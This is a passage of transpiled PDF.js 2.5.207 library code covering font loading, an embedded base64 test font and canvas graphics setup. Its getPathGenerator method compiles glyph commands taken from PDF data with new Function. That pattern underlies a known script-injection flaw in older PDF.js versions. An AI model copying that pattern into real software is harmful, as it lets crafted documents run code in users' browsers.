          return _regenerator["default"].wrap(function _callee2$(_context2) {
            while (1) {
              switch (_context2.prev = _context2.next) {
                case 0:
                  if (!this.cancelled) {
                    _context2.next = 2;
                    break;
                  }

                  return _context2.abrupt("return");

                case 2:
                  this.operatorListIdx = this.gfx.executeOperatorList(this.operatorList, this.operatorListIdx, this._continueBound, this.stepper);

                  if (this.operatorListIdx === this.operatorList.argsArray.length) {
                    this.running = false;

                    if (this.operatorList.lastChunk) {
                      this.gfx.endDrawing();

                      if (this._canvas) {
                        canvasInRendering["delete"](this._canvas);
                      }

                      this.callback();
                    }
                  }

                case 4:
                case "end":
                  return _context2.stop();
              }
            }
          }, _callee2, this);
        }));

        function _next() {
          return _next2.apply(this, arguments);
        }

        return _next;
      }()
    }]);

    return InternalRenderTask;
  }();

  return InternalRenderTask;
}();

var version = '2.5.207';
exports.version = version;
var build = '0974d605';
exports.build = build;

/***/ }),
/* 199 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.FontLoader = exports.FontFaceObject = void 0;

var _regenerator = _interopRequireDefault(__w_pdfjs_require__(2));

var _util = __w_pdfjs_require__(5);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { "default": obj }; }

function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }

function _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }

function _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }

function _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } return _assertThisInitialized(self); }

function _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return self; }

function _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Date.prototype.toString.call(Reflect.construct(Date, [], function () {})); return true; } catch (e) { return false; } }

function _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }

function asyncGeneratorStep(gen, resolve, reject, _next, _throw, key, arg) { try { var info = gen[key](arg); var value = info.value; } catch (error) { reject(error); return; } if (info.done) { resolve(value); } else { Promise.resolve(value).then(_next, _throw); } }

function _asyncToGenerator(fn) { return function () { var self = this, args = arguments; return new Promise(function (resolve, reject) { var gen = fn.apply(self, args); function _next(value) { asyncGeneratorStep(gen, resolve, reject, _next, _throw, "next", value); } function _throw(err) { asyncGeneratorStep(gen, resolve, reject, _next, _throw, "throw", err); } _next(undefined); }); }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

var BaseFontLoader = /*#__PURE__*/function () {
  function BaseFontLoader(_ref) {
    var docId = _ref.docId,
        onUnsupportedFeature = _ref.onUnsupportedFeature;

    _classCallCheck(this, BaseFontLoader);

    if (this.constructor === BaseFontLoader) {
      (0, _util.unreachable)("Cannot initialize BaseFontLoader.");
    }

    this.docId = docId;
    this._onUnsupportedFeature = onUnsupportedFeature;
    this.nativeFontFaces = [];
    this.styleElement = null;
  }

  _createClass(BaseFontLoader, [{
    key: "addNativeFontFace",
    value: function addNativeFontFace(nativeFontFace) {
      this.nativeFontFaces.push(nativeFontFace);
      document.fonts.add(nativeFontFace);
    }
  }, {
    key: "insertRule",
    value: function insertRule(rule) {
      var styleElement = this.styleElement;

      if (!styleElement) {
        styleElement = this.styleElement = document.createElement("style");
        styleElement.id = "PDFJS_FONT_STYLE_TAG_".concat(this.docId);
        document.documentElement.getElementsByTagName("head")[0].appendChild(styleElement);
      }

      var styleSheet = styleElement.sheet;
      styleSheet.insertRule(rule, styleSheet.cssRules.length);
    }
  }, {
    key: "clear",
    value: function clear() {
      this.nativeFontFaces.forEach(function (nativeFontFace) {
        document.fonts["delete"](nativeFontFace);
      });
      this.nativeFontFaces.length = 0;

      if (this.styleElement) {
        this.styleElement.remove();
        this.styleElement = null;
      }
    }
  }, {
    key: "bind",
    value: function () {
      var _bind = _asyncToGenerator( /*#__PURE__*/_regenerator["default"].mark(function _callee(font) {
        var _this = this;

        var nativeFontFace, rule;
        return _regenerator["default"].wrap(function _callee$(_context) {
          while (1) {
            switch (_context.prev = _context.next) {
              case 0:
                if (!(font.attached || font.missingFile)) {
                  _context.next = 2;
                  break;
                }

                return _context.abrupt("return");

              case 2:
                font.attached = true;

                if (!this.isFontLoadingAPISupported) {
                  _context.next = 19;
                  break;
                }

                nativeFontFace = font.createNativeFontFace();

                if (!nativeFontFace) {
                  _context.next = 18;
                  break;
                }

                this.addNativeFontFace(nativeFontFace);
                _context.prev = 7;
                _context.next = 10;
                return nativeFontFace.loaded;

              case 10:
                _context.next = 18;
                break;

              case 12:
                _context.prev = 12;
                _context.t0 = _context["catch"](7);

                this._onUnsupportedFeature({
                  featureId: _util.UNSUPPORTED_FEATURES.errorFontLoadNative
                });

                (0, _util.warn)("Failed to load font '".concat(nativeFontFace.family, "': '").concat(_context.t0, "'."));
                font.disableFontFace = true;
                throw _context.t0;

              case 18:
                return _context.abrupt("return");

              case 19:
                rule = font.createFontFaceRule();

                if (!rule) {
                  _context.next = 26;
                  break;
                }

                this.insertRule(rule);

                if (!this.isSyncFontLoadingSupported) {
                  _context.next = 24;
                  break;
                }

                return _context.abrupt("return");

              case 24:
                _context.next = 26;
                return new Promise(function (resolve) {
                  var request = _this._queueLoadingCallback(resolve);

                  _this._prepareFontLoadEvent([rule], [font], request);
                });

              case 26:
              case "end":
                return _context.stop();
            }
          }
        }, _callee, this, [[7, 12]]);
      }));

      function bind(_x) {
        return _bind.apply(this, arguments);
      }

      return bind;
    }()
  }, {
    key: "_queueLoadingCallback",
    value: function _queueLoadingCallback(callback) {
      (0, _util.unreachable)("Abstract method `_queueLoadingCallback`.");
    }
  }, {
    key: "_prepareFontLoadEvent",
    value: function _prepareFontLoadEvent(rules, fontsToLoad, request) {
      (0, _util.unreachable)("Abstract method `_prepareFontLoadEvent`.");
    }
  }, {
    key: "isFontLoadingAPISupported",
    get: function get() {
      var supported = typeof document !== "undefined" && !!document.fonts;
      return (0, _util.shadow)(this, "isFontLoadingAPISupported", supported);
    }
  }, {
    key: "isSyncFontLoadingSupported",
    get: function get() {
      (0, _util.unreachable)("Abstract method `isSyncFontLoadingSupported`.");
    }
  }, {
    key: "_loadTestFont",
    get: function get() {
      (0, _util.unreachable)("Abstract method `_loadTestFont`.");
    }
  }]);

  return BaseFontLoader;
}();

var FontLoader;
exports.FontLoader = FontLoader;
{
  exports.FontLoader = FontLoader = /*#__PURE__*/function (_BaseFontLoader) {
    _inherits(GenericFontLoader, _BaseFontLoader);

    var _super = _createSuper(GenericFontLoader);

    function GenericFontLoader(docId) {
      var _this2;

      _classCallCheck(this, GenericFontLoader);

      _this2 = _super.call(this, docId);
      _this2.loadingContext = {
        requests: [],
        nextRequestId: 0
      };
      _this2.loadTestFontId = 0;
      return _this2;
    }

    _createClass(GenericFontLoader, [{
      key: "_queueLoadingCallback",
      value: function _queueLoadingCallback(callback) {
        function completeRequest() {
          (0, _util.assert)(!request.done, "completeRequest() cannot be called twice.");
          request.done = true;

          while (context.requests.length > 0 && context.requests[0].done) {
            var otherRequest = context.requests.shift();
            setTimeout(otherRequest.callback, 0);
          }
        }

        var context = this.loadingContext;
        var request = {
          id: "pdfjs-font-loading-".concat(context.nextRequestId++),
          done: false,
          complete: completeRequest,
          callback: callback
        };
        context.requests.push(request);
        return request;
      }
    }, {
      key: "_prepareFontLoadEvent",
      value: function _prepareFontLoadEvent(rules, fonts, request) {
        function int32(data, offset) {
          return data.charCodeAt(offset) << 24 | data.charCodeAt(offset + 1) << 16 | data.charCodeAt(offset + 2) << 8 | data.charCodeAt(offset + 3) & 0xff;
        }

        function spliceString(s, offset, remove, insert) {
          var chunk1 = s.substring(0, offset);
          var chunk2 = s.substring(offset + remove);
          return chunk1 + insert + chunk2;
        }

        var i, ii;
        var canvas = document.createElement("canvas");
        canvas.width = 1;
        canvas.height = 1;
        var ctx = canvas.getContext("2d");
        ctx.font = "bold";
        var called = 0;

        function isFontReady(name, callback) {
          called++;

          if (called > 30) {
            (0, _util.warn)("Load test font never loaded.");
            callback();
            return;
          }

          ctx.font = "30px " + name;
          ctx.fillText(".", 0, 20);
          var imageData = ctx.getImageData(0, 0, 1, 1);

          if (imageData.data[3] > 0) {
            callback();
            return;
          }

          setTimeout(isFontReady.bind(null, name, callback));
        }

        var loadTestFontId = "lt".concat(Date.now()).concat(this.loadTestFontId++);
        var data = this._loadTestFont;
        var COMMENT_OFFSET = 976;
        data = spliceString(data, COMMENT_OFFSET, loadTestFontId.length, loadTestFontId);
        var CFF_CHECKSUM_OFFSET = 16;
        var XXXX_VALUE = 0x58585858;
        var checksum = int32(data, CFF_CHECKSUM_OFFSET);

        for (i = 0, ii = loadTestFontId.length - 3; i < ii; i += 4) {
          checksum = checksum - XXXX_VALUE + int32(loadTestFontId, i) | 0;
        }

        if (i < loadTestFontId.length) {
          checksum = checksum - XXXX_VALUE + int32(loadTestFontId + "XXX", i) | 0;
        }

        data = spliceString(data, CFF_CHECKSUM_OFFSET, 4, (0, _util.string32)(checksum));
        var url = "url(data:font/opentype;base64,".concat(btoa(data), ");");
        var rule = "@font-face {font-family:\"".concat(loadTestFontId, "\";src:").concat(url, "}");
        this.insertRule(rule);
        var names = [];

        for (i = 0, ii = fonts.length; i < ii; i++) {
          names.push(fonts[i].loadedName);
        }

        names.push(loadTestFontId);
        var div = document.createElement("div");
        div.style.visibility = "hidden";
        div.style.width = div.style.height = "10px";
        div.style.position = "absolute";
        div.style.top = div.style.left = "0px";

        for (i = 0, ii = names.length; i < ii; ++i) {
          var span = document.createElement("span");
          span.textContent = "Hi";
          span.style.fontFamily = names[i];
          div.appendChild(span);
        }

        document.body.appendChild(div);
        isFontReady(loadTestFontId, function () {
          document.body.removeChild(div);
          request.complete();
        });
      }
    }, {
      key: "isSyncFontLoadingSupported",
      get: function get() {
        var supported = false;

        if (typeof navigator === "undefined") {
          supported = true;
        } else {
          var m = /Mozilla\/5.0.*?rv:(\d+).*? Gecko/.exec(navigator.userAgent);

          if (m && m[1] >= 14) {
            supported = true;
          }
        }

        return (0, _util.shadow)(this, "isSyncFontLoadingSupported", supported);
      }
    }, {
      key: "_loadTestFont",
      get: function get() {
        var getLoadTestFont = function getLoadTestFont() {
          return atob("T1RUTwALAIAAAwAwQ0ZGIDHtZg4AAAOYAAAAgUZGVE1lkzZwAAAEHAAAABxHREVGABQA" + "FQAABDgAAAAeT1MvMlYNYwkAAAEgAAAAYGNtYXABDQLUAAACNAAAAUJoZWFk/xVFDQAA" + "ALwAAAA2aGhlYQdkA+oAAAD0AAAAJGhtdHgD6AAAAAAEWAAAAAZtYXhwAAJQAAAAARgA" + "AAAGbmFtZVjmdH4AAAGAAAAAsXBvc3T/hgAzAAADeAAAACAAAQAAAAEAALZRFsRfDzz1" + "AAsD6AAAAADOBOTLAAAAAM4KHDwAAAAAA+gDIQAAAAgAAgAAAAAAAAABAAADIQAAAFoD" + "6AAAAAAD6AABAAAAAAAAAAAAAAAAAAAAAQAAUAAAAgAAAAQD6AH0AAUAAAKKArwAAACM" + "AooCvAAAAeAAMQECAAACAAYJAAAAAAAAAAAAAQAAAAAAAAAAAAAAAFBmRWQAwAAuAC4D" + "IP84AFoDIQAAAAAAAQAAAAAAAAAAACAAIAABAAAADgCuAAEAAAAAAAAAAQAAAAEAAAAA" + "AAEAAQAAAAEAAAAAAAIAAQAAAAEAAAAAAAMAAQAAAAEAAAAAAAQAAQAAAAEAAAAAAAUA" + "AQAAAAEAAAAAAAYAAQAAAAMAAQQJAAAAAgABAAMAAQQJAAEAAgABAAMAAQQJAAIAAgAB" + "AAMAAQQJAAMAAgABAAMAAQQJAAQAAgABAAMAAQQJAAUAAgABAAMAAQQJAAYAAgABWABY" + "AAAAAAAAAwAAAAMAAAAcAAEAAAAAADwAAwABAAAAHAAEACAAAAAEAAQAAQAAAC7//wAA" + "AC7////TAAEAAAAAAAABBgAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" + "AAAAAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" + "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" + "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" + "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" + "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAMAAAAAAAD/gwAyAAAAAQAAAAAAAAAAAAAAAAAA" + "AAABAAQEAAEBAQJYAAEBASH4DwD4GwHEAvgcA/gXBIwMAYuL+nz5tQXkD5j3CBLnEQAC" + "AQEBIVhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYAAABAQAADwACAQEEE/t3" + "Dov6fAH6fAT+fPp8+nwHDosMCvm1Cvm1DAz6fBQAAAAAAAABAAAAAMmJbzEAAAAAzgTj" + "FQAAAADOBOQpAAEAAAAAAAAADAAUAAQAAAABAAAAAgABAAAAAAAAAAAD6AAAAAAAAA==");
        };

        return (0, _util.shadow)(this, "_loadTestFont", getLoadTestFont());
      }
    }]);

    return GenericFontLoader;
  }(BaseFontLoader);
}

var FontFaceObject = /*#__PURE__*/function () {
  function FontFaceObject(translatedData, _ref2) {
    var _ref2$isEvalSupported = _ref2.isEvalSupported,
        isEvalSupported = _ref2$isEvalSupported === void 0 ? true : _ref2$isEvalSupported,
        _ref2$disableFontFace = _ref2.disableFontFace,
        disableFontFace = _ref2$disableFontFace === void 0 ? false : _ref2$disableFontFace,
        _ref2$ignoreErrors = _ref2.ignoreErrors,
        ignoreErrors = _ref2$ignoreErrors === void 0 ? false : _ref2$ignoreErrors,
        _ref2$onUnsupportedFe = _ref2.onUnsupportedFeature,
        onUnsupportedFeature = _ref2$onUnsupportedFe === void 0 ? null : _ref2$onUnsupportedFe,
        _ref2$fontRegistry = _ref2.fontRegistry,
        fontRegistry = _ref2$fontRegistry === void 0 ? null : _ref2$fontRegistry;

    _classCallCheck(this, FontFaceObject);

    this.compiledGlyphs = Object.create(null);

    for (var i in translatedData) {
      this[i] = translatedData[i];
    }

    this.isEvalSupported = isEvalSupported !== false;
    this.disableFontFace = disableFontFace === true;
    this.ignoreErrors = ignoreErrors === true;
    this._onUnsupportedFeature = onUnsupportedFeature;
    this.fontRegistry = fontRegistry;
  }

  _createClass(FontFaceObject, [{
    key: "createNativeFontFace",
    value: function createNativeFontFace() {
      if (!this.data || this.disableFontFace) {
        return null;
      }

      var nativeFontFace = new FontFace(this.loadedName, this.data, {});

      if (this.fontRegistry) {
        this.fontRegistry.registerFont(this);
      }

      return nativeFontFace;
    }
  }, {
    key: "createFontFaceRule",
    value: function createFontFaceRule() {
      if (!this.data || this.disableFontFace) {
        return null;
      }

      var data = (0, _util.bytesToString)(new Uint8Array(this.data));
      var url = "url(data:".concat(this.mimetype, ";base64,").concat(btoa(data), ");");
      var rule = "@font-face {font-family:\"".concat(this.loadedName, "\";src:").concat(url, "}");

      if (this.fontRegistry) {
        this.fontRegistry.registerFont(this, url);
      }

      return rule;
    }
  }, {
    key: "getPathGenerator",
    value: function getPathGenerator(objs, character) {
      if (this.compiledGlyphs[character] !== undefined) {
        return this.compiledGlyphs[character];
      }

      var cmds, current;

      try {
        cmds = objs.get(this.loadedName + "_path_" + character);
      } catch (ex) {
        if (!this.ignoreErrors) {
          throw ex;
        }

        if (this._onUnsupportedFeature) {
          this._onUnsupportedFeature({
            featureId: _util.UNSUPPORTED_FEATURES.errorFontGetPath
          });
        }

        (0, _util.warn)("getPathGenerator - ignoring character: \"".concat(ex, "\"."));
        return this.compiledGlyphs[character] = function (c, size) {};
      }

      if (this.isEvalSupported && _util.IsEvalSupportedCached.value) {
        var args,
            js = "";

        for (var i = 0, ii = cmds.length; i < ii; i++) {
          current = cmds[i];

          if (current.args !== undefined) {
            args = current.args.join(",");
          } else {
            args = "";
          }

          js += "c." + current.cmd + "(" + args + ");\n";
        }

        return this.compiledGlyphs[character] = new Function("c", "size", js);
      }

      return this.compiledGlyphs[character] = function (c, size) {
        for (var _i = 0, _ii = cmds.length; _i < _ii; _i++) {
          current = cmds[_i];

          if (current.cmd === "scale") {
            current.args = [size, -size];
          }

          c[current.cmd].apply(c, current.args);
        }
      };
    }
  }]);

  return FontFaceObject;
}();

exports.FontFaceObject = FontFaceObject;

/***/ }),
/* 200 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.apiCompatibilityParams = void 0;

var _is_node = __w_pdfjs_require__(7);

var compatibilityParams = Object.create(null);
{
  (function checkFontFace() {
    if (_is_node.isNodeJS) {
      compatibilityParams.disableFontFace = true;
    }
  })();
}
var apiCompatibilityParams = Object.freeze(compatibilityParams);
exports.apiCompatibilityParams = apiCompatibilityParams;

/***/ }),
/* 201 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.CanvasGraphics = void 0;

var _util = __w_pdfjs_require__(5);

var _pattern_helper = __w_pdfjs_require__(202);

function _createForOfIteratorHelper(o, allowArrayLike) { var it; if (typeof Symbol === "undefined" || o[Symbol.iterator] == null) { if (Array.isArray(o) || (it = _unsupportedIterableToArray(o)) || allowArrayLike && o && typeof o.length === "number") { if (it) o = it; var i = 0; var F = function F() {}; return { s: F, n: function n() { if (i >= o.length) return { done: true }; return { done: false, value: o[i++] }; }, e: function e(_e) { throw _e; }, f: F }; } throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); } var normalCompletion = true, didErr = false, err; return { s: function s() { it = o[Symbol.iterator](); }, n: function n() { var step = it.next(); normalCompletion = step.done; return step; }, e: function e(_e2) { didErr = true; err = _e2; }, f: function f() { try { if (!normalCompletion && it["return"] != null) it["return"](); } finally { if (didErr) throw err; } } }; }

function _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === "string") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === "Object" && o.constructor) n = o.constructor.name; if (n === "Map" || n === "Set") return Array.from(o); if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }

function _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }

var MIN_FONT_SIZE = 16;
var MAX_FONT_SIZE = 100;
var MAX_GROUP_SIZE = 4096;
var MIN_WIDTH_FACTOR = 0.65;
var COMPILE_TYPE3_GLYPHS = true;
var MAX_SIZE_TO_COMPILE = 1000;
var FULL_CHUNK_HEIGHT = 16;

function addContextCurrentTransform(ctx) {
  if (!ctx.mozCurrentTransform) {
    ctx._originalSave = ctx.save;
    ctx._originalRestore = ctx.restore;
    ctx._originalRotate = ctx.rotate;
    ctx._originalScale = ctx.scale;
    ctx._originalTranslate = ctx.translate;
    ctx._originalTransform = ctx.transform;
    ctx._originalSetTransform = ctx.setTransform;
    ctx._transformMatrix = ctx._transformMatrix || [1, 0, 0, 1, 0, 0];
    ctx._transformStack = [];
    Object.defineProperty(ctx, "mozCurrentTransform", {
      get: function getCurrentTransform() {
        return this._transformMatrix;
      }
    });
    Object.defineProperty(ctx, "mozCurrentTransformInverse", {
      get: function getCurrentTransformInverse() {
        var m = this._transformMatrix;
        var a = m[0],
            b = m[1],
            c = m[2],
            d = m[3],
            e = m[4],
            f = m[5];
        var ad_bc = a * d - b * c;
        var bc_ad = b * c - a * d;
        return [d / ad_bc, b / bc_ad, c / bc_ad, a / ad_bc, (d * e - c * f) / bc_ad, (b * e - a * f) / ad_bc];
      }
    });

    ctx.save = function ctxSave() {
      var old = this._transformMatrix;

      this._transformStack.push(old);

      this._transformMatrix = old.slice(0, 6);

      this._originalSave();
    };

    ctx.restore = function ctxRestore() {
      var prev = this._transformStack.pop();

      if (prev) {
        this._transformMatrix = prev;

        this._originalRestore();
      }
    };

    ctx.translate = function ctxTranslate(x, y) {
      var m = this._transformMatrix;
      m[4] = m[0] * x + m[2] * y + m[4];
      m[5] = m[1] * x + m[3] * y + m[5];

      this._originalTranslate(x, y);
    };

    ctx.scale = function ctxScale(x, y) {
      var m = this._transformMatrix;
      m[0] = m[0] * x;
      m[1] = m[1] * x;
      m[2] = m[2] * y;
      m[3] = m[3] * y;

      this._originalScale(x, y);
    };

    ctx.transform = function ctxTransform(a, b, c, d, e, f) {
      var m = this._transformMatrix;
      this._transformMatrix = [m[0] * a + m[2] * b, m[1] * a + m[3] * b, m[0] * c + m[2] * d, m[1] * c + m[3] * d, m[0] * e + m[2] * f + m[4], m[1] * e + m[3] * f + m[5]];

      ctx._originalTransform(a, b, c, d, e, f);
    };

    ctx.setTransform = function ctxSetTransform(a, b, c, d, e, f) {
      this._transformMatrix = [a, b, c, d, e, f];

      ctx._originalSetTransform(a, b, c, d, e, f);
    };

    ctx.rotate = function ctxRotate(angle) {
      var cosValue = Math.cos(angle);
      var sinValue = Math.sin(angle);
      var m = this._transformMatrix;
      this._transformMatrix = [m[0] * cosValue + m[2] * sinValue, m[1] * cosValue + m[3] * sinValue, m[0] * -sinValue + m[2] * cosValue, m[1] * -sinValue + m[3] * cosValue, m[4], m[5]];

      this._originalRotate(angle);
    };
  }
}

var CachedCanvases = function CachedCanvasesClosure() {
  function CachedCanvases(canvasFactory) {
    this.canvasFactory = canvasFactory;
    this.cache = Object.create(null);
  }

  CachedCanvases.prototype = {
    getCanvas: function CachedCanvases_getCanvas(id, width, height, trackTransform) {
      var canvasEntry;

      if (this.cache[id] !== undefined) {
        canvasEntry = this.cache[id];
        this.canvasFactory.reset(canvasEntry, width, height);
        canvasEntry.context.setTransform(1, 0, 0, 1, 0, 0);
      } else {
        canvasEntry = this.canvasFactory.create(width, height);
        this.cache[id] = canvasEntry;
      }

      if (trackTransform) {
        addContextCurrentTransform(canvasEntry.context);
      }

      return canvasEntry;
    },
    clear: function clear() {
      for (var id in this.cache) {
        var canvasEntry = this.cache[id];
        this.canvasFactory.destroy(canvasEntry);
        delete this.cache[id];
      }
    }
  };
  return CachedCanvases;
}();

function compileType3Glyph(imgData) {
  var POINT_TO_PROCESS_LIMIT = 1000;
  var width = imgData.width,
      height = imgData.height;
  var i,
      j,
      j0,
      width1 = width + 1;
  var points = new Uint8Array(width1 * (height + 1));
  var POINT_TYPES = new Uint8Array([0, 2, 4, 0, 1, 0, 5, 4, 8, 10, 0, 8, 0, 2, 1, 0]);
  var lineSize = width + 7 & ~7,
      data0 = imgData.data;
  var data = new Uint8Array(lineSize * height),
      pos = 0,
      ii;

  for (i = 0, ii = data0.length; i < ii; i++) {
    var mask = 128,
        elem = data0[i];

    while (mask > 0) {
      data[pos++] = elem & mask ? 0 : 255;
      mask >>= 1;
    }
  }

  var count = 0;
  pos = 0;

  if (data[pos] !== 0) {
    points[0] = 1;
    ++count;
  }

  for (j = 1; j < width; j++) {
    if (data[pos] !== data[pos + 1]) {
      points[j] = data[pos] ? 2 : 1;
      ++count;
    }

    pos++;
  }

  if (data[pos] !== 0) {
    points[j] = 2;
    ++count;
  }

  for (i = 1; i < height; i++) {
    pos = i * lineSize;
    j0 = i * width1;

    if (data[pos - lineSize] !== data[pos]) {
      points[j0] = data[pos] ? 1 : 8;
      ++count;
    }

    var sum = (data[pos] ? 4 : 0) + (data[pos - lineSize] ? 8 : 0);

    for (j = 1; j < width; j++) {
      sum = (sum >> 2) + (data[pos + 1] ? 4 : 0) + (data[pos - lineSize + 1] ? 8 : 0);

      if (POINT_TYPES[sum]) {
        points[j0 + j] = POINT_TYPES[sum];
        ++count;
      }

      pos++;
    }

    if (data[pos - lineSize] !== data[pos]) {
      points[j0 + j] = data[pos] ? 2 : 4;
      ++count;
    }

    if (count > POINT_TO_PROCESS_LIMIT) {
      return null;
    }
  }

  pos = lineSize * (height - 1);
  j0 = i * width1;

  if (data[pos] !== 0) {
    points[j0] = 8;
    ++count;
  }

  for (j = 1; j < width; j++) {
    if (data[pos] !== data[pos + 1]) {
      points[j0 + j] = data[pos] ? 4 : 8;
      ++count;
    }

    pos++;
  }

  if (data[pos] !== 0) {
    points[j0 + j] = 4;
    ++count;
  }

  if (count > POINT_TO_PROCESS_LIMIT) {
    return null;
  }

  var steps = new Int32Array([0, width1, -1, 0, -width1, 0, 0, 0, 1]);
  var outlines = [];

  for (i = 0; count && i <= height; i++) {
    var p = i * width1;
    var end = p + width;

    while (p < end && !points[p]) {
      p++;
    }

    if (p === end) {
      continue;
    }

    var coords = [p % width1, i];
    var type = points[p],
        p0 = p,
        pp;

    do {
      var step = steps[type];

      do {
        p += step;
      } while (!points[p]);

      pp = points[p];

      if (pp !== 5 && pp !== 10) {
        type = pp;
        points[p] = 0;
      } else {
        type = pp & 0x33 * type >> 4;
        points[p] &= type >> 2 | type << 2;
      }

      coords.push(p % width1);
      coords.push(p / width1 | 0);

      if (!points[p]) {
        --count;
      }
    } while (p0 !== p);

    outlines.push(coords);
    --i;
  }

  var drawOutline = function drawOutline(c) {
    c.save();
    c.scale(1 / width, -1 / height);
    c.translate(0, -height);
    c.beginPath();

    for (var k = 0, kk = outlines.length; k < kk; k++) {
      var o = outlines[k];
      c.moveTo(o[0], o[1]);

      for (var l = 2, ll = o.length; l < ll; l += 2) {
        c.lineTo(o[l], o[l + 1]);
      }
    }

    c.fill();
    c.beginPath();
    c.restore();
  };

  return drawOutline;
}

var CanvasExtraState = function CanvasExtraStateClosure() {
  function CanvasExtraState() {
    this.alphaIsShape = false;
    this.fontSize = 0;
    this.fontSizeScale = 1;
    this.textMatrix = _util.IDENTITY_MATRIX;
    this.textMatrixScale = 1;
    this.fontMatrix = _util.FONT_IDENTITY_MATRIX;
    this.leading = 0;
    this.x = 0;
    this.y = 0;
    this.lineX = 0;
    this.lineY = 0;
    this.charSpacing = 0;
    this.wordSpacing = 0;
    this.textHScale = 1;
    this.textRenderingMode = _util.TextRenderingMode.FILL;
    this.textRise = 0;
    this.fillColor = "#000000";
    this.strokeColor = "#000000";
    this.patternFill = false;
    this.fillAlpha = 1;
    this.strokeAlpha = 1;
    this.lineWidth = 1;
    this.activeSMask = null;
    this.resumeSMaskCtx = null;
  }

  CanvasExtraState.prototype = {
    clone: function CanvasExtraState_clone() {
      return Object.create(this);
    },
    setCurrentPoint: function CanvasExtraState_setCurrentPoint(x, y) {
      this.x = x;
      this.y = y;
    }
  };
  return CanvasExtraState;
}();

var CanvasGraphics = function CanvasGraphicsClosure() {
  var EXECUTION_TIME = 15;
  var EXECUTION_STEPS = 10;

  function CanvasGraphics(canvasCtx, commonObjs, objs, canvasFactory, webGLContext, imageLayer) {
    this.ctx = canvasCtx;
    this.current = new CanvasExtraState();
    this.stateStack = [];
    this.pendingClip = null;
    this.pendingEOFill = false;
    this.res = null;
    this.xobjs = null;
    this.commonObjs = commonObjs;
    this.objs = objs;
    this.canvasFactory = canvasFactory;
    this.webGLContext = webGLContext;
    this.imageLayer = imageLayer;
    this.groupStack = [];
    this.processingType3 = null;
    this.baseTransform = null;
    this.baseTransformStack = [];
    this.groupLevel = 0;
    this.smaskStack = [];
    this.smaskCounter = 0;
    this.tempSMask = null;
    this.cachedCanvases = new CachedCanvases(this.canvasFactory);

    if (canvasCtx) {
      addContextCurrentTransform(canvasCtx);
    }

    this._cachedGetSinglePixelWidth = null;
  }

  function putBinaryImageData(ctx, imgData) {
    if (typeof ImageData !== "undefined" && imgData instanceof ImageData) {
      ctx.putImageData(imgData, 0, 0);
      return;
    }

    var height = imgData.height,
        width = imgData.width;
    var partialChunkHeight = height % FULL_CHUNK_HEIGHT;
    var fullChunks = (height - partialChunkHeight) / FULL_CHUNK_HEIGHT;
    var totalChunks = partialChunkHeight === 0 ? fullChunks : fullChunks + 1;
